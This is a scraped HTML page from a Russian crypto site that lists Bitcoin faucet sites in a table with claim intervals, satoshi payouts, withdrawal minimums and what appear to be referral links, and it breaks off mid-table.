                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 17 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-17-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 17 января 2026 года">Новости криптовалют за 17 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 16 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-16-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 16 января 2026 года">Новости криптовалют за 16 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 15 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-15-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 15 января 2026 года">Новости криптовалют за 15 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1136 tdb-menu-item-inactive"><a href="https://cryptomic.ru/kriptovalyuta-s-chego-nachat/"><div class="tdb-menu-item-text">Начинающим</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-779"><a href="https://cryptomic.ru/kriptovalyuta-i-bitkoin-dlya-nachinayushhih/"><div class="tdb-menu-item-text">Статьи</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3982"><a href="https://cryptomic.ru/airdrop-kriptovalyuty-i-bounty-chto-eto-takoe-i-kak-na-nih-zarabotat/"><div class="tdb-menu-item-text">Airdrop криптовалюты и Bounty</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900 tdb-menu-item-inactive"><a href="https://cryptomic.ru/luchshie-bitkoin-koshelki/"><div class="tdb-menu-item-text">Кошельки</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1770"><a href="https://cryptomic.ru/debetovaya-karta-bitcoin/"><div class="tdb-menu-item-text">Дебетовая карта Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1840"><a href="https://cryptomic.ru/otzyvy-o-koshelkah-dlya-kriptovalyuty/"><div class="tdb-menu-item-text">Отзывы и обзоры о кошельках</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2715"><a href="https://cryptomic.ru/platezhnye-sistemy-dlya-kriptovalyuty/"><div class="tdb-menu-item-text">Отзывы и обзоры о платежных системах</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://cryptomic.ru/onlajn-obmenniki-kriptovalyuty/"><div class="tdb-menu-item-text">Обменники</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_31 .tdb-head-search-btn svg{width:20px}.tdi_31 .tdb-search-icon-svg{width:48px;height:48px}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 18px);left:auto;right:0}.tdi_31 .tdb-head-search-btn:after{bottom:-18px;border-bottom-color:#fbb03b}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .result-msg{text-align:center}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_31 .tdb-search-form{border-color:#fbb03b}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_31 .tdb-head-search-form-input{color:#dd9933}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_31 .tdb-head-search-placeholder{color:#8224e3}.tdi_31 .tdb-head-search-form-btn:hover{background-color:#fbb03b}.tdi_31 .result-msg,.tdi_31 .result-msg a{color:#222222}.tdi_31 .result-msg a:hover{color:#fbb03b}.tdi_31 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 5px;font-family:Poppins!important;font-weight:500!important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_31 .td_module_wrap:hover .td-module-title a,.tdi_31 .tdb-aj-cur-element .entry-title a{color:#fbb03b!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_31 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:15px}.tdi_31 .tdb-head-search-btn svg{width:15px}.tdi_31 .tdb-head-search-btn i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_31 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 23px)}.tdi_31 .tdb-head-search-btn:after{bottom:-23px}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_31 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://cryptomic.ru/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptomic.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Лучшие Bitcoin краны</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Лучшие Bitcoin краны</span>
                                    </h1>
                                </div>
                                <div class="td-page-content tagdiv-type">
                                <div class="su-heading su-heading-style-default su-heading-align-center" id="" style="font-size:13px;margin-bottom:20px"><div class="su-heading-inner">
<h4><strong>Лучшие Bitcoin краны</strong></h4>
<p><center><a href="https://cryptomic.ru/litecoin-krany/" target="_blank" rel="noopener">Litecoin краны</a> | <a href="https://cryptomic.ru/dogecoin-krany/" target="_blank" rel="noopener">Dogecoin краны</a> | <a href="https://cryptomic.ru/ethereum-krany/" target="_blank" rel="noopener">Ethereum краны</a> | <a href="https://cryptomic.ru/monero-krany/" target="_blank" rel="noopener">Monero краны</a> | <a href="https://cryptomic.ru/ripple-krany/" target="_blank" rel="noopener">Ripple краны</a></center><br />
</div></div>
<div class="su-table su-table-alternate">
<table>
<tbody>
<tr>
<td></td>
<td><strong>Кран</strong></td>
<td><strong>Периоды</strong></td>
<td><strong>Заработок (Сатоши)</strong></td>
<td><strong>Мин. вывод (Сатоши)</strong></td>
<td><strong>Партнерка</strong></td>
<td><strong>Отзывы</strong></td>
<td><strong>Переход</strong></td>
</tr>
<tr>
<td>1</td>
<td><strong><a href="/adbtc" target="_blank" rel="noopener">Adbtc</a> <img decoding="async" class="alignnone size-full wp-image-652 colorbox-556" src="https://cryptomic.ru/wp-content/uploads/2017/10/ikonka-palets-vverh22.png" alt="" width="25" height="25" /></strong></td>
<td>15 сек &#8211; 60 сек</td>
<td>800</td>
<td>15000</td>
<td>есть</td>
<td><a href="https://cryptomic.ru/otzyvy-o-adbtc-platit/" target="_blank" rel="noopener">читать</a></td>
<td><a href="/adbtc" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>2</td>
<td><strong><a href="/bitlucky" target="_blank" rel="noopener">Bitlucky</a></strong></td>
<td>5 мин</td>
<td>1-30</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/bitlucky" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>3</td>
<td><strong><a href="/worldofbitco" target="_blank" rel="noopener">Worldofbitco</a></strong></td>
<td>5 мин</td>
<td>31</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-worldofbitco/" target="_blank" rel="noopener">читать</a></td>
<td><a href="/worldofbitco" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>4</td>
<td><strong><a href="/freebitco" target="_blank" rel="noopener">Freebitco</a></strong> <img decoding="async" class="alignnone size-full wp-image-652 colorbox-556" src="https://cryptomic.ru/wp-content/uploads/2017/10/ikonka-palets-vverh22.png" alt="" width="25" height="25" /></td>
<td>60 мин</td>
<td>47 &#8211; 47000000</td>
<td>30000</td>
<td>есть</td>
<td><a href="/otzyvy-o-freebitco-platit/" target="_blank" rel="noopener">читать</a></td>
<td><a href="/freebitco" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>5</td>
<td><strong><a href="/golden-tea" target="_blank" rel="noopener">Golden Tea</a></strong></td>
<td>разные</td>
<td>10000 монет</td>
<td>1 руб</td>
<td>есть</td>
<td>читать</td>
<td><a href="/golden-tea" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>6</td>
<td><strong><a href="/timeforbitco" target="_blank" rel="noopener">Timeforbitcoin</a></strong></td>
<td>5 мин</td>
<td>от 40</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-timeforbitco-in/" target="_blank" rel="noopener">читать</a></td>
<td><a href="/timeforbitco" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>7</td>
<td><strong><a href="/dailyfreebits" target="_blank" rel="noopener">Dailyfreebits</a></strong></td>
<td>60 мин</td>
<td>25 &#8211; 1200</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-dailyfreebits/" target="_blank" rel="noopener">читать</a></td>
<td><a href="/dailyfreebits" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>8</td>
<td><strong><a href="/getyourbitco" target="_blank" rel="noopener">Getyourbitco</a></strong></td>
<td>5 мин</td>
<td>от 40</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-getyourbitco/" target="_blank" rel="noopener">читать</a></td>
<td><a href="/getyourbitco" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>9</td>
<td><strong><a href="/freebitcoin04" target="_blank" rel="noopener">Freebitcoin04</a></strong></td>
<td>5 мин</td>
<td>от 50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-freebetcoin-faucet/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/freebitcoin04" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>10</td>
<td><strong><a href="/bitcoinker" target="_blank" rel="noopener">Bitcoinker</a></strong></td>
<td>5 мин</td>
<td>от 20</td>
<td>20000</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-bitcoinker/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/bitcoinker" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>11</td>
<td><strong><a href="/multicoinfaucet" target="_blank" rel="noopener">Multicoinfaucet</a></strong></td>
<td>30 мин</td>
<td>30</td>
<td>50000 <a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a></td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-multicoinfaucet/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/multicoinfaucet" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>12</td>
<td><strong><a href="/kickasstraffic" target="_blank" rel="noopener">Kickasstraffic</a></strong></td>
<td>1440 мин</td>
<td>3000</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-kickasstraffic/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/kickasstraffic" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>13</td>
<td><strong><a href="/sunbtc" target="_blank" rel="noopener">Sunbtc</a></strong></td>
<td>5 мин</td>
<td>21</td>
<td>20000 <a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a></td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-sunbtc-space/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/sunbtc" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>14</td>
<td><strong><a href="/faucetgame" target="_blank" rel="noopener">Faucetgame</a></strong></td>
<td>0</td>
<td>2400</td>
<td>10000 <a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-faucetgame/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/faucetgame" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>15</td>
<td><strong><a href="/coindice" target="_blank" rel="noopener">Coindice</a></strong></td>
<td>15 мин</td>
<td>150</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-coindice/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/coindice" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>17</td>
<td><strong><a href="/gamefaucet" target="_blank" rel="noopener">Gamefaucet</a></strong></td>
<td>5 мин</td>
<td>0</td>
<td>100000<a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a></td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-gamefaucet/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/gamefaucet" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>18</td>
<td><strong><a href="/freebtcmine" target="_blank" rel="noopener">Freebtcmine</a></strong></td>
<td>12 мин</td>
<td>50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-freebtcmine/" rel="noopener" target="_blank">читать</a></td>
<td><a href="/freebtcmine" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>19</td>
<td><strong><a href="/ref-hunters" target="_blank" rel="noopener">Ref-Hunters</a></strong></td>
<td>60 мин</td>
<td>200</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/ref-hunters" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>20</td>
<td><strong><a href="/btcmission" target="_blank" rel="noopener">Btcmission</a></strong></td>
<td>60 мин</td>
<td>80</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/btcmission" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>21</td>
<td><strong><a href="/btcforever" target="_blank" rel="noopener">Btcforever</a></strong></td>
<td>30 мин</td>
<td>120</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/btcforever" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>23</td>
<td><strong><a href="/fiload" target="_blank" rel="noopener">Fiload</a></strong></td>
<td>20 сек</td>
<td>20</td>
<td>1 руб</td>
<td>есть</td>
<td>читать</td>
<td><a href="/fiload" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>25</td>
<td><strong><a href="/free4faucet" target="_blank" rel="noopener">Free4faucet</a></strong></td>
<td>15 мин</td>
<td>1000</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
